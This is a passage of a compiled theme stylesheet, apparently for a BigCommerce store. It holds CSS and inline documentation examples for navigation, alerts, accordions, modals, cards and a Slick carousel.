    max-width: 20%;
    width: 20%; } }

.tabs--vertical .tab {
  float: none; }

.tabs-contents {
  margin-bottom: 1.5rem; }
  .tabs-contents:before, .tabs-contents:after {
    content: " ";
    display: table; }
  .tabs-contents:after {
    clear: both; }

@media (min-width: 551px) {
  .tabs-contents--vertical {
    float: left;
    max-width: 80%;
    padding-left: 1.5rem;
    width: 80%; }
    .tabs-contents--vertical > .tab-content {
      padding: 0 1.5rem; } }

.tab-content {
  display: none;
  padding: 1.5rem 0; }
  .tab-content.is-active {
    display: block; }

.no-js .tab-content {
  display: block;
  float: none; }

/*doc
---
title: Navigation
name: nav
category: Components
---

The navigation pattern holds a list of links wrapped in a navigation element. The links can help you navigate
the document, or the information architecture. Each link should modify the URL in some way.

```sass_file_example
src/settings/bigcommerce/nav/_settings.scss
```
We generate our own navigation abstractions through a `nav()` mixin. The mixin works as follows:

```scss_example
nav($style: "navBar", $wrapper: "nav")
```
Where:

 - `$style` - The type of navigation (a bar or list)
 - `$wrapper` - The wrapper of the navigation (usually nav, ul or ol)

There is also a `nav-action()` mixin, which when used will set the styles for any actionable items in your navigation list.

```scss_example
nav-action($color, $fontFamily, $fontSize, $padding)
```

*/
/*doc
---
title: Navigation Bar
name: navBar
parent: nav
category: Components
---

The Navigation Bar is a horizontal navigation component, useful for page navigation or any other primary content navigation.

```html_example
<nav class="navBar navBar--internal">
    <ul class="navBar-section">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 1</a>
        </li>
        <li class="navBar-item is-active">
            <a class="navBar-action" href="#">Item 2</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 3</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 4</a>
        </li>
    </ul>
    <ul class="navBar-section navBar-section--alt">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 5</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 6</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 7</a>
        </li>
    </ul>
</nav>
```

You can create a navigation bar abstraction with the following mixin:

```scss_example
.pageNavigation {
    @include nav("navBar", "nav");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navBar:before, .navBar:after {
  content: " ";
  display: table; }

.navBar:after {
  clear: both; }

.navBar ul,
.navBar ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navBar ul ul,
  .navBar ul ol,
  .navBar ol ul,
  .navBar ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navBar ul li,
  .navBar ol li {
    margin: 0;
    padding: 0; }

.navBar-section {
  float: left; }
  .navBar-section:before, .navBar-section:after {
    content: " ";
    display: table; }
  .navBar-section:after {
    clear: both; }

.navBar-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navBar-section + .navBar-section {
  margin-left: 1.5rem; }

@media (min-width: 551px) {
  .navBar-item {
    float: left; } }

.navBar-item, .navBar-action {
  display: block; }

.navBar-action {
  color: black;
  font-size: 15px;
  padding: 0.75rem; }

/*doc
---
title: Navigation List
name: navList
parent: nav
category: Components
---

The Navigation List is a vertical navigation component, useful for secondary navigation like a list of child pages.

```html_example
<nav class="navList navList--aside">
    <ul class="navList-section">
        <li class="navList-item">
            <a class="navList-action" href="#">Item 1</a>
        </li>
        <li class="navList-item is-active">
            <a class="navList-action" href="#">Item 2</a>
            <ul class="navList-subSection">
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 1</a>
                </li>
                <li class="navList-item is-active">
                    <a class="navList-action" href="#">Sub-item 2</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 3</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 4</a>
                </li>
            </ul>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 3</a>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 4</a>
        </li>
    </ul>
</nav>
```

You can create a navigation list abstraction with the following mixin:

```scss_example
.subPagesList {
    @include nav("navList", "ul");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navList:before, .navList:after {
  content: " ";
  display: table; }

.navList:after {
  clear: both; }

.navList ul,
.navList ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navList ul ul,
  .navList ul ol,
  .navList ol ul,
  .navList ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navList ul li,
  .navList ol li {
    margin: 0;
    padding: 0; }

.navList-section:before, .navList-section:after {
  content: " ";
  display: table; }

.navList-section:after {
  clear: both; }

.navList-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navList-section + .navList-section {
  margin-top: 1.5rem; }

.navList-item, .navList-action {
  display: block; }

.navList-action {
  color: black;
  font-size: 15px;
  padding: 0.1875rem 0; }

.pagination-list {
  display: block;
  margin-left: 0; }
  .pagination-list li {
    color: #464646;
    font-size: 15px;
    margin-left: 0.375rem; }
    .pagination-list li a, .pagination-list li button {
      border-radius: 4px;
      transition: background-color 300ms ease-out;
      background: none;
      color: #464646;
      display: block;
      font-size: 1em;
      font-weight: normal;
      line-height: inherit;
      padding: 0.3125rem 0.5rem; }
  .pagination-list li {
    display: block; }

li.pagination-item {
  cursor: pointer; }
  li.pagination-item:first-child {
    margin-left: 0; }
  li.pagination-item a:hover {
    color: black; }

li.pagination-item--current a, li.pagination-item--current button {
  color: black;
  cursor: default; }

/*doc
---
title: Alerts
name: alerts
category: Components
---

Alerts can be used to inform users about the actions they perform, whether it's a successful message, a warning, error, or just information.
They can be displayed at a page level or inside a specific container. They will take the full width of their containers.

```sass_file_example
src/settings/foundation/alerts/_settings.scss
```

The alert box consists of three `alertBox-column`s: The `alertBox-icon` which contains the icon for the type of alert,
the `alertBox-message` which can contain the heading and text for the alert message, and `alertBox-close` which holds the close button.
You can set the vertical alignment of the columns in the setting variables.

```html_example
<div class="alertBox">
    <div class="alertBox-column alertBox-icon">
        <icon class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path>
            </svg>
        </icon>
    </div>
    <div class="alertBox-column alertBox-message">
        <span>Generic alert</span>
    </div>
    <a class="alertBox-column alertBox-close" tabindex="0" href="#">
        <icon glyph="ic-close" class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
            </svg>
        </icon>
    </a>
</div>
```
*/
.alertBox {
  border-style: none;
  display: block;
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 0.75rem;
  padding: 0.75rem 1.125rem 0.75rem 1.125rem;
  position: relative;
  transition: opacity 300ms ease-out;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
  color: white; }
  .alertBox .icon {
    height: 1.25rem;
    width: 1.25rem; }
  .alertBox .button {
    margin: 0 0 0 0.75rem; }

.alertBox--info {
  background-color: #666666;
  border-color: #666666;
  color: #87724f; }
  .alertBox--info svg {
    fill: white; }

.alertBox--success {
  background-color: #d5ffd8;
  border-color: #d5ffd8;
  color: white; }
  .alertBox--success svg {
    fill: #008a06; }

.alertBox--warning {
  background-color: #fffdea;
  border-color: #fffdea;
  color: white; }
  .alertBox--warning svg {
    fill: #f1a500; }

.alertBox--error {
  background-color: #ffdddd;
  border-color: #ffdddd;
  color: white; }
  .alertBox--error svg {
    fill: #cc4749; }

.alertBox-column {
  display: table-cell;
  text-align: center;
  vertical-align: middle; }

.alertBox-icon {
  padding-right: 1.125rem; }

.alertBox-message {
  margin: 0;
  text-align: left;
  width: 100%; }

.alertBox-heading {
  margin: 0; }

.alertBox-close {
  cursor: pointer;
  padding-left: 1.125rem; }
  .alertBox-close .icon {
    height: 1.25rem;
    width: 1.25rem; }
  .alertBox-close svg {
    fill: #999999; }

/*doc
---
title: Accordion
name: accordion
category: Components
---
```html_example
<section class="accordion">
    <article heading="Dynamic Group Header - 1" class="is-open">
        <h2 class="accordion-navigation is-open">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 1
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
        <div class="accordion-content is-open">
            Dynamic Group Body - 1
        </div>
    </article>
    <article heading="Dynamic Group Header - 2">
        <h2 class="accordion-navigation">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 2
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
<article heading="Dynamic Group Header - 3">
        <h2 class="accordion-navigation accordion-navigation--error">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 3
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
</section>
```

```sass_file_example
src/settings/foundation/accordion/_settings.scss
```
*/
.accordion {
  margin-bottom: 0;
  border: #e6e6e6 solid;
  border-width: 1px;
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.13);
  margin: 0 0 1.5rem; }
  .accordion:before, .accordion:after {
    content: " ";
    display: table; }
  .accordion:after {
    clear: both; }

.accordion-navigation {
  display: block;
  margin-bottom: 0 !important;
  border: #e6e6e6 solid;
  border-width: 1px 0;
  cursor: pointer; }
  .accordion-navigation.is-open > a {
    background: white;
    color: black; }
  .accordion-navigation > a {
    background: white;
    color: black;
    padding: 1.875rem;
    display: block;
    font-family: "Jost", Arial, Helvetica, sans-serif;
    font-size: 15px; }
    .accordion-navigation > a:hover {
      background: #e5e5e5; }
  .accordion-navigation .accordion-title {
    padding: 1.5rem 1.875rem; }

.accordion-title {
  font-weight: 700;
  line-height: 24px; }

.accordion-content {
  display: none;
  padding: 2rem;
  border: #e6e6e6 solid;
  border-width: 0 0 1px; }
  .accordion-content.is-open {
    display: block; }

.accordion-navigation--success .accordion-title,
.accordion-navigation--success.is-open > a {
  color: #008a06; }

.accordion-navigation--error .accordion-title,
.accordion-navigation--error.is-open > a {
  color: #cc4749; }

.accordion-navigation--warning .accordion-title,
.accordion-navigation--warning.is-open > a {
  color: #f1a500; }

body.has-activeModal {
  overflow: hidden; }

.modal-background {
  background: black;
  background: rgba(51, 51, 51, 0.95);
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1004;
  left: 0; }
  .has-activeModal .modal-background {
    display: block; }

.modal {
  border-radius: 0;
  display: none;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1005;
  left: 0;
  background-color: white;
  padding: 2.25rem 2.25rem;
  border: solid 0 #e6e6e6;
  box-shadow: none;
  max-height: 80%;
  overflow: auto;
  position: fixed; }
  @media only screen and (max-width: 551px) {
    .modal {
      min-height: 100vh; } }
  .modal .column, .modal .columns {
    min-width: 0; }
  .modal > :first-child {
    margin-top: 0; }
  .modal > :last-child {
    margin-bottom: 0; }
  @media only screen and (min-width: 551px) {
    .modal {
      left: 0;
      margin: 0 auto;
      max-width: 80%;
      right: 0;
      width: 900px; } }
  @media only screen and (min-width: 551px) {
    .modal {
      top: 50% !important; } }
  @media (min-width: 551px) {
    .modal {
      transform: translateY(-50%); } }

.modal--large {
  max-height: 90%;
  width: 1280px; }

.modal--small {
  width: 500px; }

.modal-header {
  border-bottom: 1px solid #e6e6e6;
  padding: 1rem 0;
  position: relative; }

.modal-header-title {
  margin: 0; }

.modal-body {
  padding: 3rem 0; }
  .modal-body > :last-child {
    margin-bottom: 0; }

.modal-footer {
  border-top: 1px solid #e6e6e6;
  padding: 0.75rem 1.5rem;
  text-align: center; }
  @media (min-width: 481px) {
    .modal-footer {
      text-align: right; } }
  .modal-footer .button {
    display: block; }
    @media (min-width: 481px) {
      .modal-footer .button {
        display: inline-block;
        margin-bottom: 0; } }

.modal-footer-link {
  display: inline-block;
  font-size: 15px;
  margin: 0 0 0.75rem; }
  @media (min-width: 481px) {
    .modal-footer-link {
      display: inline;
      margin: 1.5rem; } }

.modal-close {
  color: #666666;
  cursor: pointer;
  font-size: 25px;
  font-weight: normal;
  line-height: 1;
  position: absolute;
  top: 1.05rem;
  right: 0.75rem;
  transform: translateY(none); }
  .modal-close .icon {
    height: 1.25rem;
    width: 1.25rem; }

@media print {
  .modal {
    background: #FFFFFF !important;
    display: none; } }

.loadingNotification {
  left: 50%;
  position: fixed;
  text-align: center;
  top: 3rem;
  transform: translateX(-50%);
  transform-style: preserve-3d;
  transition: all 200ms ease-out;
  z-index: 500; }
  .loadingNotification.ng-hide-remove, .loadingNotification.ng-hide-add-active {
    opacity: 0;
    top: 3.6rem;
    transform: scale(0.9) translateX(-50%); }
  .loadingNotification.ng-hide-remove-active {
    opacity: 1;
    top: 3rem;
    transform: scale(1) translateX(-50%); }

.loadingNotification-label {
  background: #666666;
  border-radius: 4px;
  color: white;
  display: inline-block;
  font-size: 15px;
  padding: 0.375rem 0.75rem; }

.loadingOverlay-container {
  min-height: 120px;
  position: relative; }

.loadingOverlay {
  background: rgba(51, 51, 51, 0.9);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 250ms ease-out;
  width: 100%; }
  .loadingOverlay::before {
    height: 2.5rem;
    width: 2.5rem;
    border-radius: 2.5rem;
    border: solid 2px;
    border-color: white white #999999 #999999;
    content: "";
    display: block;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%) rotate(0deg);
    transform-style: preserve-3d;
    animation: spin 500ms infinite cubic-bezier(0.69, 0.31, 0.56, 0.83); }
  .loadingOverlay.ng-enter, .loadingOverlay.ng-leave.ng-leave-active {
    opacity: 0; }
  .loadingOverlay.ng-leave, .loadingOverlay.ng-enter.ng-enter-active {
    opacity: 1; }

@keyframes spin {
  0% {
    transform: translateY(-50%) rotate(0deg); }
  100% {
    transform: translateY(-50%) rotate(360deg); } }

/*doc
---
title: ActionBar
name: action_bar
category: Patterns
---
```html_example
<div class="actionBar">
    <div class="actionBar-section">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <input class="form-input has-action" type="search" placeholder="Search">
                <button class="button button--icon button--inputAction">
                    <span class="is-srOnly">Search</span>
                    <icon glyph="ic-search"></icon>
                </button>
            </div>
            <a href="#" class="actionBar-item">Advanced</a>
        </fieldset>
    </div>
    <div class="actionBar-section actionBar-section--alt">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <div class="buttonGroup">
                    <button class="button">
                        All
                    </button>
                    <button class="button">
                        Free
                    </button>
                    <button class="button">
                        Paid
                    </button>
                </div>
            </div>
            <div class="actionBar-item form-field">
                <label class="form-label" for="select1">Sort by</label>
                <select class="form-select" name="select1" id="select1">
                    <option value="1">Popular</option>
                    <option value="2">Newest</option>
                </select>
            </div>
        </fieldset>
    </div>
</div>
```

```sass_file_example
src/settings/bigcommerce/actionBar/_settings.scss
```
*/
.actionBar {
  margin: 1.5rem 0; }
  .actionBar:before, .actionBar:after {
    content: " ";
    display: table; }
  .actionBar:after {
    clear: both; }
  .actionBar .button {
    margin-bottom: 0; }
  .actionBar .buttonGroup {
    vertical-align: middle; }

.actionBar-link {
  display: block;
  padding: 0.75rem 0; }

.actionBar-section:before, .actionBar-section:after {
  content: " ";
  display: table; }

.actionBar-section:after {
  clear: both; }

@media (min-width: 551px) {
  .actionBar-section {
    float: left; }
    .actionBar-section .form-label {
      display: inline-block;
      margin: 0 0.375rem 0 0; }
    .actionBar-section .form-select,
    .actionBar-section .form-input {
      display: inline-block;
      width: 12.5rem; } }

@media (min-width: 551px) {
  .actionBar-section--alt {
    float: right; } }

.actionBar-item {
  margin-bottom: 1.5rem; }
  @media (min-width: 551px) {
    .actionBar-item {
      display: inline-block;
      margin-bottom: 0;
      margin-right: 1.5rem;
      vertical-align: middle; }
      .actionBar-item:last-child {
        margin-right: 0; } }

/*doc
---
title: Cards
name: cards
category: Components
---

Cards are a typical component consisting of a figure and a short snippet of descriptive text.
This could include a heading and a caption or definition, and perhaps a call to action
or other actionable functions.

```sass_file_example
src/settings/bigcommerce/cards/_settings.scss
```
```html_example
<article class="card">
    <figure class="card-figure">
        <img class="card-image" src="http://lorempixel.com/960/360/sports/" alt="Example card image">
        <figcaption class="card-figcaption">
            <a class="card-figcaption-action" href="#">
                <div class="card-figcaption-body">
                    <span class="button card-figcaption-button">Learn more</span>
                </div>
            </a>
        </figcaption>
    </figure>
    <div class="card-body">
        <h2 class="card-title">20% Off First Design Project</h2>
        <h3 class="card-subTitle">Custom Designs</h3>
        <p class="card-text">
            Be seen by customers at the very moment that
            they are searching on Google for the things you offer.
        </p>
    </div>
</article>
```
*/
.card {
  background-color: transparent;
  margin-bottom: 3rem;
  padding: 0 0; }

.card-figure {
  background-color: white;
  margin-bottom: 0;
  padding: 0 0;
  position: relative; }

.card-image {
  border: 1px solid #999999;
  width: 100%; }

.card-figcaption {
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0; }
  .card-figcaption:hover {
    opacity: 1; }

.card-figcaption-action {
  display: block;
  height: 100%; }

.card-figcaption-body {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  transform-style: preserve-3d; }
  .card-figcaption-body > :first-child {
    margin-top: 0; }
  .card-figcaption-body > :last-child {
    margin-bottom: 0; }
  .card-figcaption-body .card-text {
    color: #464646; }

.card-figcaption-button {
  background-color: rgba(0, 0, 0, 0.9);
  color: white; }
  .card-figcaption-button:hover {
    background-color: black;
    color: white; }

.card-body {
  padding: 0.75rem 0 0; }
  .card-body > :first-child {
    margin-top: 0; }
  .card-body > :last-child {
    margin-bottom: 0; }
  .card-body .card-text {
    color: #464646; }

.card-surTitle {
  float: right;
  margin-left: 1.5rem;
  max-width: 40%;
  text-align: right; }

.card-footer {
  background-color: transparent;
  margin: 0; }
  .card-footer:before, .card-footer:after {
    content: " ";
    display: table; }
  .card-footer:after {
    clear: both; }

.card-button {
  margin-bottom: 0; }

.aria-description--hidden {
  position: absolute;
  top: 0;
  left: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
  margin-left: -10000px; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
.slick-loading .slick-list {
  background: #fff center center no-repeat; }

/* Icons */
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 0.8; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.6; }
  .slick-prev:before,
  .slick-next:before {
    font-family: inherit;
    font-size: 20px;
    line-height: 1;
    color: black;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: ""; }
    [dir="rtl"] .slick-prev:before {
      content: ""; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: ""; }
    [dir="rtl"] .slick-next:before {
      content: ""; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 0.8; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "";
        width: 20px;
        height: 20px;
        font-family: inherit;
        font-size: 60px;
        line-height: 20px;
        text-align: center;
        color: black;
        opacity: 0.6;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: black;
      opacity: 1; }

.slick-next,
.slick-prev {
  z-index: 1;
  border: 1px solid white;
  height: 3.125rem;
  padding: 0.875rem 1.125rem;
  width: 3.125rem;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.9); }
  .home-layout-2 .slick-next, .home-layout-2
  .slick-prev {
    border-width: 2px;
    border-radius: 0; }
    .home-layout-2 .slick-next::before, .home-layout-2
    .slick-prev::before {
      height: 1.1875rem;
      width: 0.6875rem; }
    .home-layout-2 .slick-next:focus, .home-layout-2
    .slick-prev:focus {
      background-color: rgba(255, 255, 255, 0.9); }
    .home-layout-2 .slick-next.slick-disabled:hover, .home-layout-2 .slick-next.slick-disabled:focus, .home-layout-2
    .slick-prev.slick-disabled:hover, .home-layout-2
    .slick-prev.slick-disabled:focus {
      background-color: rgba(255, 255, 255, 0.9); }
  .slick-next::before,
  .slick-prev::before {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    display: block;
    height: 1.25rem;
    width: 0.75rem; }
  .slick-next:hover, .slick-next:focus,
  .slick-prev:hover,
  .slick-prev:focus {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    background-color: white; }

.slick-next {
  right: 15px; }
  .slick-next::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-next:hover::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }

.slick-prev {
  left: 15px; }
  .slick-prev::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-prev:hover::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }

.slick-slide img {
  display: block;
  width: 100%; }

.slick-dots {
  margin: 0; }
  .slick-dots li {
    height: 1.625rem;
    width: 1.625rem;
    margin: 0;
    padding: 0.3125rem; }
    .slick-dots li button,
    .slick-dots li button::before {
      height: 0.75rem;
      width: 0.75rem;
      border-radius: 50%; }
    .slick-dots li button {
      border: 1px solid black;
      display: inline-block;
      margin: 0;
      padding: 0;
      position: relative;
      text-align: center;
      vertical-align: middle; }
      .slick-dots li button:hover::before {
        background: black; }
    .slick-dots li button::before {
      display: block;
      left: -1px;
      top: -1px;
      transition: background 100ms ease-out; }
    .slick-dots li.slick-active button::before {
      background: black; }

.productView .slick-dots {
  position: relative; }

.slick-disabled {
  cursor: default;
  opacity: 0.5; }

.slick-track {
  backface-visibility: hidden;
  perspective: 1000px; }

div.slick-slider {
  width: 1px;
  min-width: 100%;
  *width: 100%; }

.carousel-tooltip {
  height: 1px;
  display: none !important;
  position: relative;
  margin-top: 10px; }
  .carousel-tooltip:before {
    content: " ";
    position: absolute;
    right: 0;
    top: 50%;
    border-width: 0.625rem;
    border-style: solid;
    border-color: transparent transparent #313440 transparent; }
  .carousel-tooltip:after {
    content: attr(aria-label);
    padding: 0.25rem 0.375rem;
    background-color: #313440;
    color: white;
    position: absolute;
    font-size: 1rem;
    white-space: nowrap;
    right: 0;
    top: 100%;
    cursor: default;
    border-radius: 0.5rem; }
  .carousel-tooltip:before, .carousel-tooltip:after {
    display: none; }
  .carousel-tooltip:focus:before, .carousel-tooltip:focus:after {
    display: block; }
  @media (min-width: 551px) {
    .carousel-tooltip {
      display: block; } }
  .carousel-tooltip:after {
    padding: 15px 10px;
    top: 10px; }
  .slick-prev:focus .carousel-tooltip:before, .slick-prev:focus .carousel-tooltip:after,
  .slick-next:focus .carousel-tooltip:before,
  .slick-next:focus .carousel-tooltip:after,
  .slick-dots button:focus .carousel-tooltip:before,
  .slick-dots button:focus .carousel-tooltip:after {
    display: block; }
  .slick-prev .carousel-tooltip:before,
  .slick-next .carousel-tooltip:before {
    top: -7px; }
  .slick-prev .carousel-tooltip:before {
    right: -2px; }
  .slick-prev .carousel-tooltip:after {
    right: auto;
    left: -5px; }
  .slick-next .carousel-tooltip:after {
    right: -5px; }
  .slick-dots button .carousel-tooltip {
    margin-top: 25px; }
    .slick-dots button .carousel-tooltip:before, .slick-dots button .carousel-tooltip:after {
      right: 50%;
      transform: translateX(50%); }
    .slick-dots button .carousel-tooltip:before {
      top: -7px; }

.carousel-play-pause-button {
  display: none;
  position: absolute;
  left: 15px;
  bottom: 0.5rem;
  height: 32px;
  min-width: 60px;
  max-width: 60px;
  font-size: 14px;
  line-height: 1.25;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: black;
  transition: color 100ms ease-out;
  z-index: 5;
  border: 1px solid #ffcc00;
  border-radius: 4px;
  background-color: #ffcc00;
  background-color: rgba(255, 204, 0, 0.9); }
  @media (min-width: 375px) {
    .carousel-play-pause-button {
      min-width: 80px;
      max-width: 90px; } }
  @media (min-width: 551px) {
    .carousel-play-pause-button {
      max-width: 150px;
      font-size: 18px; } }
  @media (min-width: 801px) {
    .carousel-play-pause-button {
      left: 25px;
      bottom: 1.5rem; } }
  .carousel-play-pause-button:hover {
    color: black; }

.nanobar {
  display: none;
  width: 100%;
  height: 0.3125rem;
  z-index: 9999;
  top: 0;
  pointer-events: none;
  user-select: none; }
  .nanobar .bar {
    width: 0;
    height: 100%;
    transition: height .1s;
    background-color: #999999; }

.swal2-popup.swal2-toast {
  flex-direction: row;
  align-items: center;
  width: auto;
  padding: 0.625em;
  overflow-y: hidden;
  background: #fff;
  box-shadow: 0 0 0.625em #d9d9d9; }
  .swal2-popup.swal2-toast .swal2-header {
    flex-direction: row;
    padding: 0; }
  .swal2-popup.swal2-toast .swal2-title {
    flex-grow: 1;
    justify-content: flex-start;
    margin: 0 0.6em;
    font-size: 1em; }
  .swal2-popup.swal2-toast .swal2-footer {
    margin: 0.5em 0 0;
    padding: 0.5em 0 0;
